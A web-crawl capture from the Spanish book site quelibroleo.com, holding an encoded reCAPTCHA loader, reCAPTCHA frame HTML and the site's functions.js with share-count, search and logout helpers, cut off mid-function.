w78qXsKgwqNswqovW2keLcOMKwXCpMOlBQBbw5DDjzjDo2fDhW/ClhtSHTxaw5Biw5zDrHzCj1bDssOowp0QwrLCikF2HQ9Pw5zDuXwMLx1pHGXCv8OHw5QKwrE1w5xNKcKIJMOmwp4DwpYsRH/Ds8OTwqpEw73DhG0zwp4QUsKdw6jDpsKjYsKVNgrDocKsw5rDlwg8DlYdw40oE8KKQsKqQzzDjsOUw6nCi8KgHsOfagIVB1Qbwq3DsRhHw5rDhl7Cmw8Wwo/Cl8Otw77DlSrDrcK6BFcoT8Kqw73DhGlSwqfDmsORwqrDrsKGOBrCoERCDwtDXAzDrWjCuTnDiwkwwoNMw5XCpsOSG3d4w4XCmMOew6UCd2/Dr8KBSMOyc8O7F8KTwrJ/VXABw70Xw7XDik3CocK3ZsKFwrvDlsONwojCjgVhS1Rqw5JpOcKOw4suey/DmTTDssOtw4HCo8Okw4LCk8KzanPDt8KPw6DCmkzCl8KfHX7CucK7wo7DjkrDiCAhwqxAw47Dr8KXHXFPLCTClsOcwrvDhMKCW8OJCsO/bsKRJsKcBsO6Ch3CvFwFJMKnwqDDrsKGwo7Cu3o5EcKdwoXDncOVSUwowqLDv8KjMnzDrHVWQhrDnRdiT8KZXz/CpFFxVkLDnsK+YDPDq141w6ldIsOPRcKEw6vDh8Oewqx1wpPCsWPCt8O5wqrDqnMVw4HDo8KAwpMzw61wJ8KJw6A5LcOhUlkvwoXCtMKbw6Jtw5JbwpjCnsOeR8OfCcK1HMK7XcOAw58yZCbDs0DDl8OGwq0jdMOEf8KqJTHDv8KRwpEvwp/CvBrDpyPCusKbw4gLw48LQMOOwrfDrcOYDcKJMcOoworDvTACw55lCBtGwpoxwoASwpcwVzw+wrrCggI+U8KmwqpJw6zDsC/CkRo0c33DhBjCjcO/wpBgwoDCqBXDscONw7nCj8OXZT9YwqzCosOeUcOewpjDpBHCi1DCucKdw4zDkcKZHUzDlUvDgXjDr8KkIcO/fWVKfn01wrLCoFkew7zCr8OLWcO2wpnDtG9pwr9OLcKCwrEoEBliLC7CrVXCi2NSH8OQwrchEMOsw59yBRbCqUdWw5XCu8OYe8KcCsKJdsO2wpzCu8O+w6NgwrVmW8OdTnXDlEtow53DoxTDrRYow68GAMOWwpZjwp/DncOSwqFbWkYJwqDCicO2bWjCgsOTQMKBw7QNw5IIU8KUFsKmKcKUw7N1dMOGAGjCiFcFbGwJw6LDu2o7wqzDksK+TcKvLsOWwoXCpMKlPknDhMK8BCIEwoLCkMOwa8KrG13DtsKAQRXCqcK1woJDw6w3wrPCm8KOXHJSK8O/SHvCkUFEKMK8PhDCkcKIwoIzeW/DnV3Dr3nDuA/Cqy5zw5haw4PDsF/Cqw0cSsOGJX04w5nCscOtKE7Cs2/[base64]/[base64]/LsOTwpAeA1gywqEIFcKnwp8/JjfCpS3CncKcw5lAbcKkKMODwrLDu8KGwqk9DsOcTMO3RMOFw79Fe8KJPgstS8K9CDjClMO+w6d6TsOuEnfCgMK8wrzDg8OQwohiOBNdEU1dwonCgH0hw5ccZXrDtH/[base64]/DrMKgw6ozBj3Cj8OlV8KWwr3DuMOQT8OjSjHDlRrCvANyw7LCqMOjeHTCk8OwXcOBwrNzw6vCqToKwooJDV0nw73DvFjDrMOUTMOXw6DDgcODwrvDsAbDocKwTsOqw6oNw7XCl8Kvw7DCkcOxMMO5Azp1V8KHdgrDoCvCosKtGcKIw6LDnMOIB1wQwq/[base64]/wpLCh8KcWsKqF8KEdMKPTMOcQsK2Gm4iZcKAwr5fw5rCjcKFw6YQCzXCk8O/w4XChDJoFjd2wqrCmnttw5XDtGjDvMKKwoAFdC/CpsKhKyLDmMOfU23DkhHCvH9hYsKgw4jDucKvwql2L8KqB8KgwpM4w5HCm2RDT8OIUcO7eBIww6HDsnNLwo0GMcKVQ8O8O2XDrEANMMOSwrHCnh/CicOte8O0SXBmA104w49kMRjDgmIuwpzDq2XCm1t8DDXDpCjDvcOGwoIZwoPDpMKeBcO5XS5mUcOpwqRxCBrDk8KzOcKkwrfCtjcXGcOYw7oTScKRw7NFbQNQwqYsw5nDrUlcc8Orw7jDtsKhKcKxw4ZvwohwwrhTw79+CigJwo/CscOuVTXCmxgvfsOIOcO0G8KNw7I0KhLDtcOLw5vDr8KBw6jCvQjCkzTDm17Dn2/CoT3CtsOTwpPDjEjCs0lWQMKSwobCsSTCrW/[base64]/DsDUUwpbDjAcvZX0qCsKjTizCq8KewpHDg8KdfFfDvzJMB8KXwqcPB2/CucKCwqdKKmEae8OTw6TDmTDDjMOowpwiQzfCoEhTw6tcwppBH8OoM03Dm1zDscOCwps5w5tOGhPDucKdWm/[base64]/[base64]/[base64]/Dhh/CgHsCwpjDvW4+wqPDoAxzwp/DjxpCwpPDmH9ZwqcIw4BawrgUw4p8w7IUB8KBwpjDqWPChMO8G8KqbcKLwqPClEolVjQ2eMKew4jCiMOVA8KPw6d8wrU3EChPwqzCplguw5nCkg1Cw67CqE5ww4M4w5LDohZnwr0bw63Cm8KtKXXDshZdOsOxQcOLw57CqcOqVi06GsOHw6fCuA/[base64]/[base64]/DicORR8KGPinCsSxkDMKPwq15NMKmwrc+N8Kzw48UwrB1EMOWwoDDk8KNSxsxw7/DrsKPADHDvkfCmcKXUjzDhDRoLHZ2w4XCgFPDgSPDvDURQlbDoDXDhmdKfhIIw6vDpMO6Pk/[base64]/DtsOtw7oYYcKIT8OZBErCnxU7w4nCj8OEwpR6w7jDnsOPwpLCrVZPdsKTwozCv8Kawo5nV8O8AC7Dk8OKdjrDsMKLc8KzaFl9UWZdw5I1XmRCVcOoYMKqw4vCpMKgw7AwZcKJZMKFFThxKsKxw5PDtgbDmlHCrVXCi3duHsKVecORw71gw5M+wpBgPyfCvMKRdg/CncKhdMKgw4hcw6Z7H8KVw5/[base64]/SRtPwpjCo0FcPEN3VMKqw6xkbgQ3DcKbCxTCmcK3EVXCgsOYPsOvfXbDvcKgw4NlBcOAw6JHwpTDjk06w7jCuUPClXLCncKDwoTCuTReV8Osw4QSKCvCmcKPVGwjw7tNHsOFUxVaYMOCwp9DZsKhw6HDkHHCrsO7wqApw61+JcO/w40sUHA7XBlUw4k+djjDkXBZw5HDvsKQT2UsbcKWKsKFExIRw7HDumJFeUpfW8KPwp/DijwSwrBBw4ZtNlrDqG3DrsKqNMKRw4PCgMOewpfDncKZKR/[base64]/Dt2EIbcOTwpLChsOWw4TDusObw7hqw5vDrcKRwpZAw7/Co8O1wpzClcKwXxobw4nCjMOxw6fDrA41ayRAw5HDs8OUOVfDjFnDosKybV7CucORQMKTwr/[base64]/F0ZsfF4WM8KPwrrDm37CpMOqw6DDv3/DnsOfTRzDnUpiwplvw7xJwqnCj8KYwpYLR8K4AxDCjW3CvxfCnAXDlHwpw6fDvcKQJWg6wrYeJsOZwpM3YcOdAWBnYsObAcO8F8ObwrDCg0rCqnssI8OtJEfCrMKow4XDqXN1w6lQMsOdYMOZw6PDqjZKw6PDmi1Ww5LCoMKTwr7Dg8OBw67Ci1LDiXVfw6/CglLCpsORaBsZw7nDt8OIBVbCisOaw50EKhnDgj7CssKXwpTCuSl/wrPCmBTCiMOFw7Asw4Mpwq7Dlk4lR8O7wqvDmTkdSMOJd8K0fzXCmcKHYAnCosKDw4UOwoE/HR7CtcOqwq0GRcOxw70SX8OgFsOdDMKxfiN6w4lDwr0ew5XDj2PDlhHCpsOZwqnChMKXD8KkwrTCkCzDkcOCf8OZb0EpNw8bOcOBw53CggYnw7jCh03CjhbCgwV6wqbDocKawrVxM3Qlw4HClULDisKKKFgow7BKZ8KEw5QOwqh1w77Ci1/DlnB3w7MGwpRJw6PDusOOwp7DqcKBw5smMsKKw73CmybCmMOEV1nCmUvCtMOlQQvCksKhOH7CgsOyw4wkCz8QwqnDg0YOfsKzesOnwoHChx3CmcOmV8OxworDuwhhWhLCmQPCusKowoRAwoDCpMOJwr/DrxbDs8Kuw6PCqTMHwq3DpwvDoMKvLS0SITrDmsOIZA3CocKOwrUAw5bCl1omw79ew5nDiyjCksO6w5LCrMOwOMOhXMO2DMOyA8KGw59XccKpw4/Dtm59SMOwP8KbbcOKOcOQCxrCqsKkwrR+Xh3DkifDm8OQw5TCnjgRw7xnwobDmyjCmkVew77Dj8KUw6zCjhxfwqgcPsK8bMOowphVD8OPbRtcw47CjTHCicOZwoEGcMK/eA9nwpECwpRQNSDDgXAuw7wCw6Jxw7vCmUXCqE1Ow7bDoCcsVWzChXcUwrPCu0nDu3bDp8KlXmMmw4vCmyLDlxHDucO2w4bCj8Kbw4RIwplAKAHDo2U/[base64]/CqcO6WcOBNTXDo8O3wq4Iw7kQw43DrmLDjGB0w50VChnDnx8kB8OewpPDmV43w4vCvMOlQUwqw6PCksO+w6XDsMKZWQAGw4wQworCr2EaSkXCgBbCosOCwrvCqiFuPsKPJcOmwp7DgV/DpVLCgcKOFk0Zw5F5F2PDqcOkeMODw7/Dh2LCucKgw6wMZ319w5/[base64]/CsOSZMKaTSpFe8O0chgLwoFpw5wfeMKEeMO9wqbDu2jCvBEMHMKTwpvDsTczV8KnFMO4XGkYw7zDs8KfNgXDoMKLw6QmXSvDr8Ktw6QPecKybk/Dr0ZzwpEpwqvCkcKEc8O3w7HCl8OhwpjDoVArw4vDjcKFKQzCmsOLwoIsdMKVNA1DO8OWf8Kqwp/DtU5yGsOAU8Krw4XCikHDncOZbMOyfxjCt8O/fcOHw6YzTxUhZcKGZsKHw7jCpcKrwqhmcsKnWcKaw6dtw47DhMKdOGLDkxI0wqI/Dn5Tw6/DlgfDsMONPAFswo5aS13Di8Otw77CvMO0wq3DhcO9wq7DsgsRwr3CkGvCu8KEwpUEb1TDhMKAwr/CqMK4w7hvwpDDrjQCAWTDijfDuEwsQiXDowMJwofDuC4oTcK4XHh0JcKKwpfDqMKdw7TDkh4gZMKnCsKxYcO7w5w0KcKZAcK/wr/[base64]/Dl8Obwp8jwo/Dmn0ffcKgIkQPEcOlw7sQHsO7dcOTHQTCmnJcZ8K9aS/DgMOkBXHCj8K0w73Ch8K5LsKCw5fDrEvCmsOaw4vDrTzDj1fCrMOhS8KBw7kaFgxUw5dPBjE/wonCh8ONw6bCjsKewrDDhcOZw7xZbMKkw5zChcO/[base64]/Jy7Co8OJw77CvcK7wr7Cu8KywrYHKMO6wqXDp8OYQAzCk8KNd8O8w5ZbwrzDocKuwrojbMKtbcO/[base64]/wrt1AhovPMOdw5zCpE/DlcOUw4HDrcKqw5bCu8K5cMKdQzIpQWfDiMK8w4crO8Okw5DCq3jDhMO3w6PDn8ORw4nDjMK9wrTCmMOhwqhLw4tlwrfDi8KyRHvDrMKQMDBlwo8bAiMIw5vDj0rCn03DiMO+w7oFSmXCqXJow5bCulfDtMK3cMK+UcKqXxjCqMKHX1vDrHwXR8KZfcO6wqw/[base64]/DvsK/[base64]/DksKHOsKeHsOyHE/[base64]/w5t0wroReUjDkXXCgwfDjwZZw6HDqsOqS8OcwojCgMKXwrzDsMOIwrLDicKYw5bDicOqK3NoRUBfwprCsC04RsKHJsK9NMKNwoBMwr3DuwUgwo0uwrkOwqAqI0ATw7o0Tk4REsK/D8OaIHodw5jDqcO3wq/Dox4KQsKQfTTCssO0NsKFQnnDvMOAwog8JMODCcKMw5c3YcO+S8Kyw4kew5NewpbDvcK6wobCiRnDv8Kqw59QK8KrIsKhNsKPCUnCgMOeQiViaDErw6RLwpPDs8OSwqodw6zCkTVuw5rCicOCwq/Dp8OQw6PCn8K+FcOZHMOsdnoYfMOaKsKyIsKJw5cLwo5XYi8xccKww5odWMOxw4bDncOcw6QPHjDCosOjIsOGwo7DlF/DtBoJw4g6wpQqwp5vNMKYYcKbw7QcbkXDs1HCjy3CncO4d314RRMGw7fDs206LsOHwrABwrk/wr/DnkDDo8OeBsKoY8K3A8OwwoobwoYraEtDKABRw4MQw6IxwqI+Zj3DlsKuNcOFw69Swq3CtcK9w6nCqk5hwo7Cp8KNAMKEwo7DssKxKnnCuwDDtMK8wpHCr8KQfsO7HnvCs8KzwqPChxnDhcOWL0HCssK/L2Ugw4dvw6LDkWbCqljDtsOrwokWXGTDmmnDn8KbccOAU8OjZcONQg3CmllCw4ICeMOoFkEmfA5vwrLCsMKgAEPDh8Oow4rDksOqZwQeSw/Ds8O3d8OfXHwlBVocwq/Chh9Ww63DpcOfWjk1w4DCrMO0wolFw6oqw6nCrkVvw4ojGCdJw6/CpsKAworCt33Dvh9eeMOhKMOnwr3DtsOGw5cWMl5XZQcia8OCeMK8KcO0KGTCjcKURcKfKMK5woDDgEHCvVssPHAYw77CrsO6GTTCnMKBLGvCnMKGYCPDswnDhHvDnzrCmcKXw6ksw4rCkUd7Xm7DlMKTWsKhw6wTeH/DlsKjLjNAwokgGGM4HFptw6fCuMK/wpggwr/Cm8ODBsOGAsKuGDLDr8KwZsOhHsOjwpRQWDnDr8OPQcOZBMKUwp1IPhlhwq/[base64]/DkjbDqFvDusKfTFjCqVHCk8Opd8O6w4TCjcOQw6dwwq/[base64]/Ch2HDnUPClTrCuxdCwpAXQFMfFsKKw7rDq2TDnHEhw7HChn/CoMOEKMKRwoFdwqHDgcOCwpYfw7vDicKlw6xSw4g1wrXDl8OEw6HCgj/[base64]/AVsOO1rDusKxfMK9wr1zUGMzw4peUMKFwrjDg8OQGsK7w7JDWVnDjWLCuV0OLsKgfsKLwpXDiyXDt8KCFsOeGiXDp8OeB2MHaCPCjCzClcOpw7DDhCbDhkluw5JydDgIJGVFeMKdwq7DvBTCrDvDjcO1w64Qwq52wo0mS8KLaMKsw49/Gxk5Ml7DpnZCfMOYwqJ4wrDCi8OBc8KMwpnCu8ODwo/CtMOXPMKCwox6S8ODw4fCgsOCwqPDusOLw54ULsORVsOkw4TCksKRw70FwrDChMOxTggjQB5cw5MsS3AJw54hw5syGV3CvMKlw5Nswq9jGSbCmMO6ED3Cj0NZwqrDm8K1LjTDgSFTwqTDmcKcw5HDmcKTwpEPwqVVM2I0BMO/w57DpRLCr01PYArDpsKuWMO7wrbDt8KEw7LCu8KLw6bDiAlVwqNhHMK7aMOdw4DCoEoDwrwbYMKBBcOiw5/DqMO6woJtOcKmwqk3B8KjNCsLw43DqcONwq/[base64]/DsXBgBBVVPmtCCnPDo8ODHDFIDVHDrGLDuBbDmcOZEwZUfmQ0fsOdwq/DnVZfFk8tw4bCrsOIYcKqw74uMcOtJUFKZ07CosK/EWzCizw6TsKnw7fDg8KREMKHJ8OgLx/CscOfwpjDghrDv2RiQcKPwo7Dm8Oqw5Nfw64Bw53CuG/DmGhRG8OAwqXClsKIajpwdcK8w4Rdwq/DtnvCvMKlZms5w7gawrFMY8KAcAIyJcOKUMOvw7HCtS51w7d0woTDmSA7wpEiw6/Di8K2YcKTw5HDsS5uw4FWKiwCw4nDuMK1w4/[base64]/DisOKF3xuJsKVcXLCrsKZw6DDilUIw73CtcOrSDIIwqxFKMOMesKdHjjCmcKawpMSO1vDisKNN8Ojw5VmwqvChzXCmSLCixh3w4lAwoDCj8OBw48PCEzCi8OywrfDk09zwqDDjcOMBcKewoTCuU/Ck8O+w43CiMKVwqbCkMOtw7HDsgzCj8O+w6B1bQFAwqXDvcOkw6PDiwcaNSzCqVYbXsKZDMOSw5DDmsKPwq9MwrluVsODaQ/[base64]/Dt2XDlzR+w6/CkFPDpzrDt0hww49wfxMdV8KkScKsLgBWISBFPcOqwrHDixfDtcOKworDt3PCrMKowrlpGXTCjMO+FsKnXHNxw4tSwoLCgcKIwqTCqcK1w6F9Q8Odw6FDKMOmMXBORFfCq1vCpDvDt8KFworCt8Kdwo3Ckh1uMcOwWyvDlsKrwrczaTXDgV/DpgDCpcKUwqzCt8O7w6hZaRTCqgLDuFpdCMKPwpnDhBPDonjCgWtHHMOOwow9Gj0ILMKUwoYTw77DssONw5VpwovDhyo7wqzCgCLCu8Kxwpp9T2HCiwzDsXnCkxTDiMK8wrxywrrCglInAMKmTzzDljNRJArClQPDisOyw5/ClMOkwrLDgiXCu3MTe8OmwqDChcOUccKAw6FCwo/DosOfwotkwpUJw7pBd8OnwpNKKcOSwqcBw7NQScKRw7RRwpPDnnlPwqPDgsO0Q3nDrwl6E0PDg8Oeb8KLwprDrsOgwoBMIyrDnMKPw6bClcKJU8KBBXfCnWJNw4ZMw5zClsKfwpnCn8OSW8Kiwr4rwr4nwo7Cu8O7elpDbVl7woJdwqgCwp/Cp8Ktw7XDrRvDonLDg8OPDQ3Cu8K/X8OtUcKBQsK0RhjDpMOKwpAzw4fCnEkxMR3Ct8Kww7kjd8KVQnHCrSXCtHdtwpEnfwRzw6kRbcOiR1nCtAvDkMOtw7NZwrMAw5bCnXTDq8KKwrNEwrhywrMXwqwRRSLCr8KYwowzHsKJQMOlwqVCXhkqFRsbMcK/w4E2w5nDt28Lw73DonYdYMKWfcK1VsKrZsKuw6B0LMO6w4gxw53DuThrwqElV8KYwoU1KwddwooDAlbDj0AJwpZYEcO0w6fDt8KQDWxLwppCFDrDvxrDv8KQw4ABwqZaw7XDl1TCicKTwqLDq8O9eToCw7fClE/Cv8OxRynDg8OMGcK7woTChCPCksOaEsKtCmDDg1FJwqzDssKXXsO/[base64]/CrsOvTCbDgsKaExsbwqFvwqEIwonCigXDn8OEw7NtUMOFMcO3PsK2fMKjH8ODWMKAVMK6wq8Aw5Edw4FAw51/XMKQInTDr8KWNzMgREIMXcOmPsKxB8KEw4xMfnHDpy/CkkTChMOAw5djHA7DosKFw6XCpcKRwrHDrsKOw7FXA8KVFSxVwqfCr8ODGhPCngc2NsKgDzbDocK/wrU4NcK5wps6w5jDuMObSiYNw63DosK+BBVqw7bDpD7Cl0jCtMOBV8OLOQ5Ow6/DrT7CswvDqCw9w6VbbsOIwr7CgBFAw7RJwo01ZcKvwqsyEwLDmSfDmcKWwpNHIMKxw49Hw49Yw7s5wqlpwr8xw7HCgMKZEF/Cln1jwqlswr/Dp0TDgFJhw41Dwq97w70AwoDDpisFRcK1V8ObwrPCusOMw4lJwr7DtsKvw5TDrVsqwrs3wr/DkCDCpSzDoVbCs3bCisOtw7LDlMOyRGcZwpwkwqfDoHHCjcK/w6DDsxpYEEzDrMO6GVINH8KxOzoVworDjyDCiMKhPnHCvMOKB8O8w77CtsOvw7DDvcK+wr/[base64]/CgsKDw6vDvBESZj3DisO8csKawrrCgilGwpVCwovCgsOtMMOQw4bCgVLCvSICw6zDpDVRwovDvcKTwrvDicKWGMOewrrCpkvCq0bCp0V9w4/DskrCqsKyMiMDZsOQwoLDlj5BIAXDvcOOPcKawr/[base64]/R8K8w5DDkgQlcsOYFMKvw7LDpsO6SydlwpPDggTDhTTCswxoPGc5HDbDucO0ISYmwqfCjF3CqEjCuMK+woTDvcKNSQzDjxDCoAsyES7CjXTCojTCmsOzPwvDs8KEw6TDm04ow5Abw4HDkRzCn8KnQcONwonCosK5wpPCqAs8w7zDvj0tw4HChsKOw5fCqmlpw6DCtk/[base64]/CqD3Cs8OVMsOjJcKfEz3CvBsHTcO+wr7CssOow4pUw4TCuMKjecOzPHJBWsKhDHRKRH/DgMKMw5QwwonDvQLDqMOfVMKqw4ZCFcKew6DCtcK2VQLDh0XCo8KcbMKQw47CojfCqSwJIsKQKcKbwoHDrD/DmMKSwr7CocKUwqcbCD7CnsOnHXd5csKgwr0xw44/[base64]/DiMKjw71+fmxTwpvCjU3DrcKvU2FeQcOZUE1kw6/Dg8Kyw7LDlStGwrwCw4AqwrrCvcKkGmwTw53Cj8OcV8OEwoliHi/CvsOzNXIuw7RbHcKCwpvDombDkXHDgMOVPE7DoMOkw6/[base64]/[base64]/CklQdwpLCjUB3wp7DtBbDsFM7FwXDssKQw4DCmMKWwoVgw4jDuRLDmMOkw5HCu0/CoAbDrMOFVg4pMsKfwoFCwovDsx4Vwoxcw6h4M8OPwrc7RzDDmMKhw7I8w74gS8O6TMKrwplDwpEkw6dgw7PCnizDu8OlX1DDnWRlw7bCg8OVwq4oJTLDg8Kiw6ZawqhfeCjCsUh8w67CvVI+w7AXwp3Co0zDvMKATEJ+wosBwrc/G8OEw4l+w5XDocKpUjQRcUgsSTEeIRnDiMOxLVJGw4jDp8OVw6XCicOKw7dmwqbCq8O3w6/[base64]/CkcKhwqMVNcODHDcUM8KvWj9JwpwJw4TDlURBB1vDqC3DqcK7EMKQw6HChitmSMOowqJoLcKFKR/DiykzBW0uBnLCr8OZw7XDiMKbwpnDnsOmBsK/XFszw4LCsVMTwp9hScKRX1PCssOrwqHCo8O/wpPDq8O0fMOIMcONw6zDhjHCqsKSwqgPSlIzwrPCn8O1YcO0ZsKUGMOuw68UOns3cyhTVXnDlDXDpG3Cj8KJwpvDkWrDlsOOYsOWSsO/Zmsew7ATQ0kVw5FPwrvCt8Kjw4VrVQzCpMOvwrPCrVXCtcK1wqpUO8KkwohgIcOsSyTCqylbwq8/ah7DuizCuSjCqsO/H8K/ClTDnMK9w6/DiWoGw5XCi8KCwpjCvsOZVsKjOgplG8K+w79hBzHCsH7CkEDDqMOkCVkgwqFGYBRCU8K/wrvCgcOyam3CsCwrY3gAIVLDlFIKK2LDt0zDhk54HUfCusOdwqLDkcK3wpjCi2NMw6/CocKpwqQwHMKrXsKIw5Mrw7t0w5DCtcOywqdBX0JsUcKTDiARwr5Gwp12aAZucRzCni/CpsONwp46IHU/wrvCt8OKw6p5w7/ClcOswrMGAMOiWWHDhiYqfEvDnFHDksOgwq0PwpdOCXVwwpXCvhxgREdoP8OHw4LDnEvCk8OBBsOeEilzfGbCu0fCtcOqwq/CrBvCsMKcGcKEw6guw6/DlMOXw6lfEsKlOsOjw6nDrSBtC0TDoy7CvC/[base64]/[base64]/[base64]/[base64]/w47Dv0YpwqoKScKmc8OvwqPCsC9yXsKmG8OXwrNIw794w6A4w7fDvGMgwqhSPiFlH8OrY8O5woDDqX4LacODOEt7JWENGhw5w4PCksKxw6pWw4x0Tj83esKzw7FFw4EZwqTCnyxEw5TCi0Aew6TCvBAzCSFscAkvM2dAw6MPCsK3GsKgVhvDom/DgsKRwqoJEW7DknQ4wqnCmsKyw4XDs8OXwo/CqsOKw486wq7ChQzCusO1ecONwoIww41Pw7gNGcOnQBTDni91w5jDscOoYHXCnjVYwpUeHsOjw4vDgFbCo8KdKibDvsKhGVDDosOtGiXCqCfCo0IYdcOIw4wYw6/DggDChsKywr/DgMKFNsOzwrU0w5zDt8OkwrcFw5rCjsKxMMKbw7keRMOpeQN0w7vCn8KtwrseIlDDjHvChDAyaydIw6/[base64]/CuTPDl8OGNR5fVkDChWJZwqQ/wpsMw6bDo3BYEMO4dsOXKsKuwrgQbMK2w6fCmMKHfivDmcKBwrcQI8KKJVFtwrA7I8OQGAc+U1gywr8ARCAYEcOJTsK2Q8OUwqXDhsOaw6tOw5ExRMOPwqxVSVQUwq/DlnM9GMO2e2I9wrzDpsOXwrxmw5XCmMO2f8O7wrTDpRzCj8K7MMOmw5/DsW/DrCXCkMOewrg2wrTDr03CgsOefsOmHiLDoMODBsKcD8OMw4Uow5pHw7IbZEvDvETDmwfDicOXKXo2EQnCuzMxwpoPeUDCi8Kieh4+EMK2w6JDw7bCiF3DmMKGw61Rw7vCkcKrwrdHD8OEw5NWw4XDocK0WFXCiSjDtsOVwq5qdiHCnMO/GSHDmsOLbMOcYj1AdMO9worDqMKTakrDhsOIw4p3Q2nCscOjcwjDr8K5RT/CosKRwqhNw4fClxbDlix6w7INFsKjwr5Dwq9UNMOxIBULSSo8asOwW0JBd8O2w6M7dyPDlGvCpBMNe28Bwq/CnsO7SsKTw5V5BMK9wooudxrCs2fCo0xywppvw7PCmU/Cg8K7w43DtAXCumTCrCg9AMO9b8KlwrMLEkfDssKSb8KywrvCtkw2wpDDtsOqdAUmw4d8X8KkwoJ2w7LDmXnDsXfCmy/DmyIFwoJZfkvDtHHCh8Kzw5NMdDPDhsOiTRkHwo/ChcKJw5rCrEhOcMKhwpdQw7s+DMOIN8O2asK2wpwbL8ODDsKqSsO6woHCqMKsfhEQWiVzMCdhwrdqwp7Dv8KvQ8O0aBfCgsK1bV0ydsKEHMOew73CrcKALDB5w6XCrR/DoDDCu8OkwrXCqgNFw5B+CTLCtD3DpcOXwoIkNgo3eQTCgUfDvg3CpMK9RMKhwrbCpzcFwrzCssOYf8ONHsKvwpIaFsO7Qn4FNsOHwq1NMDl8C8Ogw5UMFnhRw7rDuFQBw4/DtcKMEMOoSnrCp1E8QDzDqR5bXcOSeMK+DMOnw4rDscKvADQlfcKSfzPDu8Kmwp1mP1M1VMO2OyJxwqrCtsKkXsOuI8OVw7rClsObEcKQT8K0wrnCgMOZwpZvw73CqVgydiZ3N8KQeMKUe1vCicOGw59VJBoaw5/Dj8KWSMKwNFLDo8K4TyJWw4AYT8KBcMKjw4cqwoUjM8O4wrpswpI/wqDCgsO5ITciBcOzZBLChX/CicOOwqdAwr0ywog9w4vDvsO1w4DCjGTDgyTDv8OoTMKoGRtaTGHDiD/DtsKVV1MOfzoSejnCrTFfJ0gAw7/DkMKbBsKNWRJTw6jCmVjDnVbDusOvw7fCsE8xVsK3w6g6dMK/[base64]/CkMO+c3kadMKtfjQxw4IteTd4wqxnw5fCocK9w4bCpsOrCHIVw4vCsMO0wrBFI8KDZS7CmMOCw7AVwqp+Vh7DgMOZfDdCJ1rCqwHCsV0VwoNSwpQAPcOcwoRebcOKw5EZXcO6w4oYBlgFcypWwpDCvC4ZcDTCqEETHcKlaj4fOEVRXyx6OMK2w5/CpsKFw5h1w78AdcKrOsOSw7tAwr/DnMOvCQI1CQLDgsOEw4RfasOcw6vCt0hfw4LDth7CjsKwJcKLw75XPWA7JAdpwopeVAfDi8KBCcOeasKkRsKowqnDo8OsK1V0EELDu8OVFXDChk/Cnw8WwqdoBsOTw4Vkw4XCu2cxw77DusKGwqtbPMOLwozCkFLDsMKNw4ROCgg9wrDDj8OGwr3CsjQLU30yGXPCqcOywoXDv8OkwpFyw50uw5jCtMKfw7twT2bCriHDnklVTXvDi8KkIMK+JFVrw5nDoE94dhfCoMK0wo8uPMO/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M5yGpjB45YqXcrXYIP+0TNCV8Ek5MdU3XZg06tUtDnU\\u003d\x22,1,0,null,1,1764383077687,0,0,[176,242,150],null,[29,128,6],\x22RC--j4s5wY1_lYAug\x22,null,null,null,null,null,\x220dAFcWeA4Sb46i69MCuN7kllzUQgz6sYt-LQ6Tw1wAsGrZyr5UvSOYTKy0jtSbA2qzVPWy0pFDFI1nBPPUP2QW_GJ05FFLhAjDFA\x22,1764465877520]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RddXY2mrohwyKS4QJs0ShA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764379480852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/functions.js
body_size: 1064
content:
function scroll(target) {
    window.scrollTo(0, $(target).offset().top - 62);
}
function google_share_count(url) {
    $.ajax({
        type: 'POST',
        url: 'https://clients6.google.com/rpc',
        processData: true,
        contentType: 'application/json',
        data: JSON.stringify({
            'method': 'pos.plusones.get',
            'id': url,
            'params': {
                'nolog': true,
                'id': url,
                'source': 'widget',
                'userId': '@viewer',
                'groupId': '@self'
            },
            'jsonrpc': '2.0',
            'key': 'p',
            'apiVersion': 'v1'
        }),
        success: function (response) {
            $("div.libro_info div.social button.google span").text(response.result.metadata.globalCounts.count)
        }
    });
}
function facebook_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://graph.facebook.com/?id=" + url,
        contentType: 'application/json',
        success: function (response) {
            $("div.libro_info div.social button.facebook span").text(response.share.share_count)
        }
    })
}
function pinterest_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://api.pinterest.com/v1/urls/count.json?callback=receiveCount&url=" + url,
        success: function (response) {
            var cont = response.split('"count":')[1].replace('})', '');
            $("div.libro_info div.social button.pin-it-button span").text(cont.trim())
        }
    })
}
function loadPreview(event) {
    var img = new Image;
    img.src = URL.createObjectURL(event.target.files[0]);
    $(".form .avatar img").attr("src", img.src);
}

function buscar(e) {
    if (e.keyCode === 13 || e.type == "click") {
        e.preventDefault();
        location.href = base + '/buscador/' + encodeURIComponent($.trim($(e.target).closest("#buscador").find("input[name='busqueda']").val().toLowerCase())).replace(/%20/g, '-')
    }
}

function logout(e) {
    e.preventDefault();
    $("form#logout").submit();
}

function lector_favorito(event) {
    var target = $(event.target);
    var lector = target.attr('data-lector');
    $.ajax({
        type: 'POST',
        headers: {
